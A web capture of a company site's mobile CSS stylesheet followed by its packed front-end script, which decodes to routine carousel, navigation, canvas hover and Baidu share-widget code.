	#subNav .listBox li.current a{margin:0 -.3rem;padding:0 .84rem;text-align:center;background:#1e8e6a}
	#subNav[sub-nav="show"] .listBox{height:calc(100vh  - (.96rem + 1rem + .94rem));overflow:auto;opacity:1;transition:opacity .4s,height 0s 0s}
	.sub-product{padding:.4rem 0 1rem}
	.sub-product ul{display:flex;flex-wrap:wrap;margin-top:.4rem;padding:0 .3rem}
	.sub-product li{margin:.24rem 0 0 .24rem;width:48.26%}
	.sub-product li:nth-child(-n+2){margin-top:0}
	.sub-product li:nth-child(2n+1){margin-left:0}
	.sub-product .u-box{position:relative;zoom:1;border:solid 1px rgba(227,227,227,.5);box-shadow:0 .03rem .09rem rgba(0,0,0,.08)}
	.sub-product .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-product .u-img{position:relative;zoom:1;padding-top:100%}
	.sub-product .u-img img{position:absolute;top:0;left:0}
	.sub-product .u-name{position:relative;zoom:1;padding:0 .3rem .04rem;line-height:.88rem;overflow:hidden;font-size:.26rem;text-overflow:ellipsis;white-space:nowrap;font-weight:normal;text-align:center;transition:color .4s}
	.sub-news{padding:.4rem 0 1rem}
	.sub-news>.area{padding:0}
	.sub-news ul{margin-top:.4rem}
	.sub-news li{margin-bottom:.45rem}
	.sub-news li:last-child{margin-bottom:0}
	.sub-news .u-box{position:relative;zoom:1;display:flex;flex-direction:column}
	.sub-news .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-news .dateBox{order:-1}
	.sub-news .date .MMDD{padding:.22rem .3rem;line-height:.54rem;font-size:.36rem;border-bottom:solid 1px #d2d2d2}
	.sub-news .conBox{padding:.24rem .3rem 0}
	.sub-news .name{line-height:.68rem;font-size:.34rem;color:#000}
	.sub-news .content{margin-top:.3rem;line-height:.48rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:.24rem;color:#666}
	.sub-news .u-img{margin-top:.54rem}
	.sub-search{padding:.4rem 0 1rem}
	.sub-search>.area{padding:0}
	.sub-search ul{margin-top:.4rem}
	.sub-search li{margin-bottom:.45rem}
	.sub-search li:last-child{margin-bottom:0}
	.sub-search .u-box{position:relative;zoom:1;display:flex;flex-direction:column}
	.sub-search .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-search .dateBox{order:-1}
	.sub-search .date .MMDD{padding:.22rem .3rem;line-height:.54rem;font-size:.36rem;border-bottom:solid 1px #d2d2d2}
	.sub-search .conBox{padding:.24rem .3rem 0}
	.sub-search .name{line-height:.68rem;font-size:.34rem;color:#000}
	.sub-search .content{margin-top:.3rem;line-height:.48rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:.24rem;color:#666}
	.sub-search .skw{color:#c00}
	.detail-page{display:flex;padding:.45rem .3rem;line-height:0;font-size:0;text-align:center;border-top:solid 1px #eee;background:#fff}
	.detail-page .page{flex:auto;position:relative;zoom:1;display:inline-block;vertical-align:top;width:50%;height:1.48rem;transition:filter .4s}
	.detail-page .page:before{position:absolute;top:50%;width:.46rem;line-height:.24rem;font-size:.3rem;font-family:"SimSun";transform:translateY(-50%)}
	.detail-page .page:after{content:"";display:inline-block;vertical-align:middle;height:100%}
	.detail-page .page .title{display:inline-block;vertical-align:middle;max-width:100%;text-align:left}
	.detail-page .page h4,.detail-page .page p{line-height:.3rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.2rem;font-weight:normal}
	.detail-page .page a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0}
	.detail-page .page-prev{padding:0 .2rem 0 .8rem;text-align:left;background:#ededed}
	.detail-page .page-prev:before{content:"<";left:0;padding-left:6px;text-align:left;color:#666;border-right:solid 1px #ccc}
	.detail-page .page-prev .title{color:#8c8c8c}
	.detail-page .page-next{padding:0 .8rem 0 .2rem;text-align:right;background:#2d9b78}
	.detail-page .page-next:before{content:">";right:0;padding-right:6px;text-align:right;color:#fff;border-left:solid 1px #47bf99}
	.detail-page .page-next .title{color:#fff}
	.detail-page .page:hover{filter:brightness(1.1)}
	.detail-page .page-disabled{display:none}
	.pro-detail.area{padding:0}
	.pro-detail .detail-item{padding:0 .3rem;border-bottom:solid 1px #eee;background:#fff}
	.pro-detail .detail-item h1{padding:.4rem 0;line-height:.62rem;font-size:.42rem;font-weight:normal}
	.pro-detail .detail-item h1 span{display:inline-block;vertical-align:top;margin-left:.2rem;padding-top:.06rem;line-height:.56rem;font-size:.24rem}
	.pro-detail .itemGallery{border:solid 1px #d6d6d6}
	.pro-detail .itemGallery .u-img{width:6.9rem;height:6.9rem}
	.pro-detail .itemCon{margin-right:-.3rem}
	.pro-detail .itemCon .conBox{padding:.4rem .3rem .3rem 0;line-height:.54rem;font-size:.28rem;color:#999}
	.pro-detail .itemCon .conBox p:before{content:"";display:inline-block;vertical-align:top;margin:.19rem .2rem 0 0;width:.16rem;height:.16rem;overflow:hidden;background:#e6e6e6;border-radius:50%}
	.pro-detail .detail-con{margin-top:.3rem}
	.swiper-tabs-title{padding:.4rem .2rem;border-top:solid 1px #eee;border-bottom:solid 1px #eee;background:#fff}
	.swiper-tabs-title .swiper-slide{padding:.1rem;box-sizing:border-box}
	.swiper-tabs-title .swiper-slide .title{position:relative;zoom:1;display:flex;justify-content:space-between;align-items:center;padding:0 .2rem 0 .3rem;height:1.2rem;border:solid 1px #efefef;background:#f9f9f9;cursor:pointer;transition:color .4s}
	.swiper-tabs-title .swiper-slide .title:before{content:"";position:absolute;top:-1px;bottom:-1px;left:-1px;right:calc(100% + 1px);background:#2d9b78;transition:right .4s}
	.swiper-tabs-title .swiper-slide .title:after{content:">";display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-left:.2rem;width:.34rem;height:.34rem;font-size:.3rem;font-family:"SimSun";color:#999;border:solid 1px #ccc;transition:opacity .4s,transform .4s}
	.swiper-tabs-title .swiper-slide h4{position:relative;line-height:.36rem;font-size:.26rem;font-weight:normal}
	.swiper-tabs-title .swiper-slide-thumb-active .title{color:#fff}
	.swiper-tabs-title .swiper-slide-thumb-active .title:before{right:-1px}
	.swiper-tabs-title .swiper-slide-thumb-active .title:after{opacity:0;transform:translateX(.1rem)}
	.swiper-tabs-title .case-btn{position:relative;zoom:1;display:flex;justify-content:space-between;align-items:center;padding:0 .2rem 0 .3rem;height:1.2rem;line-height:.36rem;font-size:.26rem;border:solid 1px #efefef;background:#f9f9f9;transition:color .4s}
	.swiper-tabs-title .case-btn:after{content:">";display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-left:.2rem;width:.34rem;height:.34rem;font-size:.3rem;font-family:"SimSun";color:#999;border:solid 1px #ccc;transition:opacity .4s,transform .4s}
	.swiper-tabs-content .content{padding:.4rem .3rem;line-height:.36rem;font-size:.22rem;color:#666}
	.swiper-tabs-content .content h4{margin-bottom:.24rem;line-height:.42rem;font-size:.28rem;font-weight:normal;color:#333}
	.swiper-tabs-content .content hr{margin:.3rem 0;border:0;border-bottom:solid 1px #ccc}
	.news-detail{padding:.2rem .3rem 0}
	.news-detail h1{font-size:.48rem;font-size:.3rem;font-weight:normal}
	.news-detail .detail-date{line-height:.34rem;font-size:.18rem;color:#838383}
	.news-detail .detail-img{padding:.2rem 0}
	.news-detail .detail-con{padding:.2rem 0;line-height:1.6666;font-size:.18rem;color:#666}
	.news-detail .detail-con h4{margin-bottom:.12rem;line-height:.34rem;font-size:.22rem;font-weight:normal;color:#333}
	.news-detail .detail-page{margin:0 -.3rem}
	.sub-case{padding:.4rem 0 1rem}
	.sub-case ul{display:flex;flex-wrap:wrap;margin-top:.4rem;padding:0 .3rem}
	.sub-case li{margin-top:.45rem}
	.sub-case li:first-child{margin-top:0}
	.sub-case .u-box{position:relative;zoom:1;padding-top:.26rem}
	.sub-case .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-case .u-box:before{content:"";position:absolute;top:0;right:0;width:100%;height:.02rem;min-height:1px;overflow:hidden;background:#efefef;transition:width .4s}
	.sub-case .u-name{position:relative;zoom:1;line-height:.68rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.34rem;transition:transform .4s}
	.sub-case .u-con{margin-top:.3rem;line-height:.48rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:.24rem;transition:transform .4s}
	.sub-case .u-img{margin-top:.54rem;transition:transform .4s}
	.sub-case .m-page{margin-top:1rem}
	.sub-about{line-height:2;font-size:.24rem;color:#666}
	.sub-about img.f-fl{float:none}
	.sub-about h2{margin:0;padding:.4rem 0 .24rem;line-height:1.6;font-size:.3rem;text-align:left}
	.sub-about hr,.sub-about:after{margin:0 -.3rem;height:.3rem;border:0 none;border-top:solid 1px #eee;border-bottom:solid 1px #eee;background:#f9f9f9}
	.sub-about .clear hr{margin:0 -.3rem 0 0;height:0;border:0 none;border-bottom:solid 1px rgba(204,204,204,.67)}
	.sub-about:after{content:"";display:block;margin-top:.48rem}
	.sub-about .u-con{padding:.3rem 0}
	.sub-about-video{padding-top:.4rem}
	.sub-about-video li{margin-top:.5rem}
	.sub-about-video li:first-child{margin-top:0}
	.sub-about-video .u-box,.sub-about-video .u-img{position:relative;zoom:1;overflow:hidden}
	.sub-about-video .u-img:before{content:"";position:absolute;z-index:5;top:50%;left:50%;transform:translate(-50%,-50%);width:1.23rem;height:1.23rem;background:url(../images/ico-video.png) center / contain no-repeat}
	.sub-about-video .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-about-video .u-name{margin-top:.35rem;line-height:1.5;font-size:.28rem;font-weight:normal;color:#333}
	.sub-history{position:relative;zoom:1;margin-bottom:-1rem;padding-bottom:1rem}
	.sub-history:before{content:"";position:absolute;top:0;bottom:0;left:0;width:2px;overflow:hidden;background:linear-gradient(#1e98cb,#8ac57f)}
	.sub-history li{position:relative;zoom:1;padding:0 0 .5rem .5rem;display:flex;flex-direction:column}
	.sub-history .ico{position:absolute;top:0;left:1px;width:.26rem;height:.26rem;background:#fff;border-radius:50%;transform:translateX(-50%);background:linear-gradient(#1e98cb,#8ac57f)}
	.sub-history .u-date{margin-bottom:.2rem;line-height:1.2;font-size:.3rem;font-weight:normal;color:#333}
	.sub-history .u-con{line-height:2;font-size:.24rem;color:#797979}
	.sub-history .u-img{margin-top:.16rem;line-height:0;font-size:0}
	.sub-history .u-img img{margin:1.8126% 0 0 1.8126%;max-width:49.0936%}
	.sub-history .u-img img:nth-child(-n+2){margin-top:0}
	.sub-history .u-img img:nth-child(2n+1){margin-left:0}
	.sub-partner{padding:.4rem 0 1rem}
	.sub-partner ul{display:flex;flex-wrap:wrap;margin-top:.4rem;padding:0 .05rem}
	.sub-partner li{width:50%}
	.sub-partner li:nth-child(-n+2){margin-top:0}
	.sub-partner li:nth-child(2n+1){margin-left:0}
	.sub-partner .u-box{position:relative;zoom:1;margin:.15rem .25rem;transition:color .2s}
	.sub-partner .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-partner .u-img{height:1.58rem;border:solid 1px #ededed}
	.sub-partner .u-name{margin-top:.16rem;line-height:.46rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.26rem;font-weight:normal;text-align:center}
	.sub-contact h2{padding:.2rem 0;line-height:1.6;font-size:.3rem;font-weight:bold;text-align:left}
	.sub-contact hr{border:0 none;border-bottom:solid 1px rgba(204,204,204,.68)}
	.sub-contact .u-con{padding:.4rem 0;line-height:2;font-size:.24rem;color:#666}
	.sub-contact .u-con h4{margin-bottom:.12rem;line-height:1.6;font-size:.3rem;font-weight:normal}
	.sub-contact-img{position:relative;left:50%;margin:.4rem 0 -1rem;padding:.8rem 0;width:100vw;min-width:320px;transform:translateX(-50%);background:#f7f7f7}
	.sub-contact-img ul{display:flex;flex-wrap:wrap;margin:0 auto;padding:0 .3rem}
	.sub-contact-img li{width:50%}
	.sub-business{padding:.4rem 0 1rem}
	.sub-business ul{margin-top:.4rem;padding:0 .7rem}
	.sub-business li{margin-top:.7rem}
	.sub-business li:first-child{margin-top:0}
	.sub-business .u-box{position:relative;zoom:1;box-shadow:0 0 .07rem rgba(19,19,19,.22)}
	.sub-business .u-box a{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;font-size:0;background:#fff;filter:alpha(opacity=0);opacity:0}
	.sub-business .u-con{padding:.4rem}
	.sub-business .name{line-height:.48rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.32rem;font-weight:normal}
	.sub-business .name:after{content:"";display:block;margin-top:.4rem;width:.54rem;height:2px;overflow:hidden;background:#396}
	.sub-business .content{margin-top:.3rem;line-height:.48rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;font-size:.26rem;color:#666}
}


--- FILE ---
content_type: application/javascript
request_url: https://jxh9.com/skin/js/globle.js
body_size: 3884
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 2M(){2x($(".1z").m>0){K=1O,K.2t.3A=K.2t.3I;l a=7(){7 a(a){5.$x=a,5.1s=n K.3w(a[0]),5.1J=n K.3c,5.15=n K.3c,5.1i=5.$x[0].F=5.$x.F(),5.1d=5.$x[0].1h=5.$x.1h(),5.1s.F=5.1i,5.1s.1h=5.1d,5.3f()}l b=a.3x;1F b.3f=7(){5.1J.1G=(n 1O.2g).1R("#32").33(0,0,5.1i,5.1d),5.15.1G=(n 1O.2g).1R("#2B").2z(0,0,0),5.15.3u="40",5.1s.3L(5.1J,5.15);l a=5;K.2t.1g("3Z",7(){a.1s.45()})},b.D=7(a){5.1i=5.$x[0].F=a.F(),5.1d=5.$x[0].1h=a.1h(),5.1J.1G=(n 1O.2g).1R("#32").33(0,0,5.1i,5.1d)},b.2U=7(a){l b=5,c=t,d=!0,e=!1;b.$x.19("3S"),b.$x.1f(".1z").r(7(){l f,g,h,i,j;b.D(a),f=b.15,g=b.1i/2,h=b.1d/2,i=~~26.3N(26.3n(g,2)+26.3n(h,2))+10,e=!0,d&&(d=!1,f.2d=0,b.$x.1f(".1z").k("r",""),j=7(){d=!0,e||$(b.$x).1f(".1z").G("r")},K.3z.3E(f).3t({2d:1},c).3v(j).1g("43",7(){f.1G.3V(),f.1G.1R("#2B").2z(g,h,i*K.3U.3R(f.2d))}))},7(){e=!1,d&&b.$x.1f(".1z").G("r")})},a}();!7(){l g,h,j,c=[],d=$("x"),e=7(){j()},f=d.m;29(g=0;f>g;g++)h=d.3o(g),h.2r(".15"),c.3P(n a(h));j=7(){l a=$(".15");a.R(7(a){l b=$(5);c[a].2U(b)})},$(e)}()}}!7(a,b){l c=a.3W,d="2G"2P o?"2G":"D",e=7(){7 a(){l c,d,a=1Z.3b("44"),b={F:"2W",1h:"2W",41:"2p"};29(c 2P b)a.1B[c]=b[c];1F 1Z.I.39(a),d=a.3X-a.2L,2J=a.3Y,2J.46(a),d}l g,b=o.1N("(3j-F:3G)"),d=o.1N("(3m-F:34)"),e=a(),f=c.2L-e;f&&(b.s?c.1B.1L="":d.s?(g=[2o,3s,3r,3K,3H,3J,3F,3B,3C,3D,3y,49,1C],g.4F(f)<0?(2o>f?f=2o:f>1C&&(f=1C),c.1B.1L=2k*(f/1C)+"1K"):c.1B.1L=""):c.1B.1L=2k*(f/(4H-e))+"1K")};a.2n&&(b.2n(d,e,!1),a.2n("4D",e,!1))}(1Z,o),2M(),$(7(){7 25(){M.s&&"S"!=$("I").k("q")?$("I").k("q","S"):P.s&&"Q"!=$("I").k("q")&&$("I").k("q","Q")}7 2a(){$(5).1V()>0?w.k("1y","L"):w.G("1y")}7 36(a){a.2N(),W?(w.G("H").9(".H-1v 1U.1u").2f(),W=!1):(w.k("H","L").9(".H-1v 1U.1u").4C(),W=!0)}7 37(a){a.2N(),1c?($("I").1D({2j:""}),w.G("V"),1c=!1):($("I").1D({2j:"4y"}),w.k("V","L"),1c=!0)}7 20(){$("I").1D({2j:""}),w.G("V"),1c=!1;l a=$(".31-V>.1n-1M>.1n-O");a.R(7(a,b){l c=$(b).9(".E-1M>O");c.m>=1&&($(b).1E().18("r 1I").1e(".u-a").1E().1j(".E-T").2s(),P.s?($(b).9(".u-a .2m").L(),$(b).2H(".u-a","17",7(){1F $(5).2r(".1n-O").2I("1I"),$(5).1W(".E-T").13(!0,!1).2O(),!1})):M.s&&$(5).r(7(){$(5).1W().9(".E-T").2s(),$(5).9(".E-T").13(!0,!0).4x(1w),$(5).19("r").1W().18("r")},7(){$(5).9(".E-T").13(!0,!0).4z(1w),$(5).18("r")}))})}7 27(){l a=$(".23-V>.1n-1M>.1n-O");a.R(7(a,b){l c=$(b).9(".E-1M>O");c.m>=1&&($(b).1E().18("r 1I").1e(".u-a").1E(),P.s?($(b).9(".u-a .2m").L(),$(b).9(".E-T").2s(),$(b).2H(".u-a","17",7(){1F $(5).2r(".1n-O").2I("1I"),$(5).1W(".E-T").13(!0,!1).2O(),!1})):M.s&&$(b).9(".E-T").L())})}7 2w(){M.s&&"S"!=1q.k("q")?(1q.k("q","S"),Y.1b(),Y.1a&&(Y=n A(".8-11 .8-p",{z:t,J:4,16:"3.4J%",1l:{1k:!1},1S:{1T:".8-11-N-1j",1P:".8-11-N-1H"},C:!0,B:!0}))):P.s&&"Q"!=1q.k("q")&&(1q.k("q","Q"),Y.1b(),Y.1a&&(Y=n A(".8-11 .8-p",{z:t,J:2,2X:2,1l:{1k:!1},C:!0,B:!0})))}7 2u(){l a,b;M.s&&"S"!=1p.k("q")?(1p.k("q","S"),X.1b(),X.1a&&$(".8-y .8-2V").m>1&&(a=$(".8-y .8-p").4R(),$(".8-14").4S(a),$(".8-y .8-2V").m>4?(b=!0,$(".8-14 .8-y-N-1j").L()):b=!1,X=n A(".8-y .8-p",{z:t,16:10,1l:{1k:!1},47:b,4P:6,1S:{1T:".8-y-N-1j",1P:".8-y-N-1H"},14:{8:{1Q:".8-14 .8-p",z:t,16:"3.4K%",J:4,2c:!0,2b:!0,C:!0,B:!0}},C:!0,B:!0}))):P.s&&"Q"!=1p.k("q")&&(1p.k("q","Q"),X.1b(),X.1a&&($(".8-14 .8-p").3q(),X=n A(".8-y .8-p",{z:t,16:10,1l:{1k:!1},1S:{1T:".8-y-N-1j",1P:".8-y-N-1H"},C:!0,B:!0})))}7 21(){M.s&&"S"!=1o.k("q")?(1o.k("q","S"),Z.1b(),Z.1a&&(Z=n A(".8-12-2l .8-p",{z:t,2R:!0,16:10,14:{8:{1Q:".8-12-2S .8-p",z:t,J:4,16:"1.4N%",2c:!0,2b:!0,C:!0,B:!0}},C:!0,B:!0}))):P.s&&"Q"!=1o.k("q")&&(1o.k("q","Q"),Z.1b(),Z.1a&&(Z=n A(".8-12-2l .8-p",{z:t,2R:!0,16:10,14:{8:{1Q:".8-12-2S .8-p",z:t,J:2,2X:2,2c:!0,2b:!0,C:!0,B:!0}},C:!0,B:!0})))}7 1m(){$(".1m").R(7(){$(5).17(7(){1F $(o).1V()>0&&$("I,2D").13().48({1V:0},t),!1})})}7 2q(){P.s?U.9(".u-a").1E():M.s&&(U.9(".u-a").1e(".1u").2A(),U.9(".u-a").1e(".4b").2A(),U.9(".u-a").r(7(){$(5).2y("2F")&&$(5).1e(".2E").13(!0,!0).4c(1w)},7(){$(5).2y("2F")&&$(5).1e(".2E").13(!0,!1).3l(1w)}),1m())}7 22(){$(5).1V()>1w?U.k("1m","L"):U.G("1m")}7 3h(){1A?(1x.G("1r-V"),1A=!1):(1x.k("1r-V","L"),1A=!0)}7 2h(){2x($(".1r-28 O").m>0){l a=$(".1r-28").4r();$(".1r-28 O").R(7(){l d=$(5).3k().31;$(5).9(".2m").1D({"1y-4s":"2k% "+a+"1K","1y-3k":"0 -"+d+"1K"})})}}l M,P,w,W,1c,1q,Y,1p,X,1o,Z,U,1x,1A;2x($("#3p").m>0&&$("#3p").3l(7(){$(5).3q()}),M=o.1N("(3j-F:4q)"),P=o.1N("(3m-F:34)"),25(),$(o).D(7(){25()}),$("#35").m>0&&(w=$("#35"),2a(),W=!1,w.9(".H-1v .4m").1g("17",7(){w.G("H").9(".H-1v 1U.1u").2f(),W=!1}),w.9(".H-2e").1g("17",36),$(o).2p(7(){2a(),W&&(w.G("H").9(".H-1v 1U.1u").2f(),W=!1)}),1c=!1,w.9(".V-2e").1g("17",37),20(),$(o).D(7(){20()})),$("#23").m>0&&($("#23"),27(),$(o).D(7(){27()})),$(".8-1t").m>0&&n A(".8-1t .8-p",{z:t,4a:!0,1l:{1k:!1},38:{1Q:".8-1t-38",4d:!0},1S:{1T:".8-1t-N-1j",1P:".8-1t-N-1H"}}),$(".8-3e").m>0&&n A(".8-3e .8-p",{z:t,J:"4O",3a:!0,4L:!0,C:!0,B:!0}),$(".8-3g").m>0&&n A(".8-3g .8-p",{z:t,J:4,1l:{1k:!1},4G:{1C:{J:1},4E:{J:3}},3a:!0,C:!0,B:!0}),$(".8-11").m>0&&(1q=$(".8-11"),Y=n A(".8-11 .8-p"),2w(),$(o).D(7(){2w()})),$(".8-y").m>0&&(1p=$(".8-y"),X=n A(".8-y .8-p"),2u(),$(o).D(7(){2u()})),$(".8-12").m>0&&(1o=$(".8-12"),Z=n A(".8-12-2l .8-p"),21(),$(o).D(7(){21()})),$(".j-30-2Z").R(7(){l e,c=$(5).9("O"),d=c.m;29(e=0;d>e;e++)2C=e+1,c.9("30.2Z").3o(e).2D("0"+2C)}),$(".j-2v").9(".u-2Q").R(7(){$(5).4j("a")?($(5).19("2v"),$(5).r(7(){$(5).19("1Y")},7(){$(5).18("1Y")})):($(5).1f("a").19("2v"),$(5).1f("a").r(7(){$(5).19("1Y")},7(){$(5).18("1Y")}))}),$(".j-4h").R(7(){l c=$(5).9("2Q").k("3d");$(5).1D({1y:"4M("+c+") 4I 4B-4A"})}),1m(),$("#2K").m>0&&(U=$("#2K"),2q(),$(o).D(7(){2q()}),22(),$(o).2p(7(){22()})),$("#2T").m>0&&(1x=$("#2T"),1A=!1,1x.9(".3M-2e,.3Q").1g("17",3h)),2h(),$(o).D(7(){2h()}),$(".2Y-3i").m>0)42($(".2Y-3i .1X").r(7(){$(5).19("r")},7(){$(5).18("r")}),o.4v={4g:{4t:"24"},1X:{}},1Z)0[(4e("4i")[0]||I).39(3b("4Q")).3d="4f://4k.1X.4o.4n/4l/4u/2i/1X.2i?v=4w.2i?3O="+~(-n 3T/4p)]});',62,303,'|||||this||function|swiper|find|||||||||||attr|var|length|new|window|container|layout|hover|matches|800|||_header|canvas|gallery|speed|Swiper|observeParents|observer|resize|sec|width|removeAttr|search|body|slidesPerView|cjs|show|resultPC|button|li|resultWAP|wap|each|pc|box|_client|nav|_searchOpen|gallerySwiper|partnerSwiper|tabsSwiper||partner|tabs|stop|thumbs|mask|spaceBetween|click|removeClass|addClass|destroyed|destroy|_navOpen|canvasH|children|parents|on|height|canvasW|next|disableOnInteraction|autoplay|goTop|fir|tabsWrap|galleryWrap|partnerWrap|sub|stage|banner|text|layer|200|_subNav|background|maskBox|_subNavOpen|style|750|css|unbind|return|graphics|prev|active|bitmap|px|fontSize|ul|matchMedia|createjs|prevEl|el|beginFill|navigation|nextEl|input|scrollTop|siblings|share|transform|document|headerNavResize|tabsResize|goTopScroll|footer||bodyResize|Math|footerNavResize|history|for|headerBg|watchSlidesVisibility|watchSlidesProgress|_count|btn|blur|Graphics|historyResize|js|overflow|100|content|ico|addEventListener|320|scroll|clientResize|parent|hide|Ticker|galleryResize|imgHover|partnerResize|if|hasClass|drawCircle|outerWidth|000|j_Num|html|con|conBox|orientationchange|delegate|toggleClass|odivParent|client|clientWidth|_MaskBox|preventDefault|slideToggle|in|img|autoHeight|title|subNav|tween|slide|100px|slidesPerColumn|item|num|em|top|FFFFFF|drawRect|750px|header|searchToggle|navToggle|pagination|appendChild|centerInsufficientSlides|createElement|Shape|src|menu|_init|advantage|subNavToggle|link|min|position|fadeOut|max|pow|eq|loading|remove|375|360|to|compositeOperation|call|Stage|prototype|608|Tween|timingMode|512|544|576|get|480|1500px|411|RAF|448|384|addChild|all|sqrt|cdnversion|push|listBox|quartOut|transparent|Date|Ease|clear|documentElement|offsetWidth|parentNode|tick|xor|overflowY|with|change|div|update|removeChild|loop|animate|640|watchOverflow|erwei|fadeIn|clickable|getElementsByTagName|http|common|imgBox|head|is|bdimg|static|close|com|baidu|36e5|751px|outerHeight|size|bdSize|api|_bd_share_config|89860593|slideDown|hidden|slideUp|repeat|no|focus|DOMContentLoaded|1920|indexOf|breakpoints|1500|center|4722|0674|freeMode|url|3888|auto|loopedSlides|script|clone|prepend'.split('|'),0,{}))
